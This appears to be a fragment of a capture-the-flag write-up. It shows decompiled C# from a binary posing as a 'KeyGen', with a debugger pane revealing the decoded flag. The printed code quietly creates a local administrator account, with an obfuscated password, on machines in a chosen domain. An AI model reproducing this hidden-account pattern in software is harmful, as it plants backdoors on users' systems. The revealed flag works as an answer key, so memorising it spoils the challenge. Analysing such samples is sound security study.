 44
45 // Token: 0x06000005 RID: 5 RVA: 0x000020CC File Offset: 0x000002CC
46 private void LegitStuff_Loader()
47 {
48 if (Program.IsMachineInDomain("contoso.com"))
49 {
50 string text = "EPT{";
51 foreach (string s in Settings.Default.encpw)
52 {
53 text += ((char)(int.Parse(s) + 42)).ToString();
54 }
55 Program.CreateLocalUserAndAddToAdminGroup("EPT", text);
56 }
57 }
58
100 %
Locals
Name Value Type
this {KeyGen.EPT1911, Text: EPT1911} KeyGen.EPT1911
text "EPT{d1d_U_kn0w_rZr1911_R_n0rw3gian?" string
enumerator {System.Collections.Specialized.StringEnumerator} System.Collections.Specialized.Stri...
s "21" string
disposable null System.IDisposable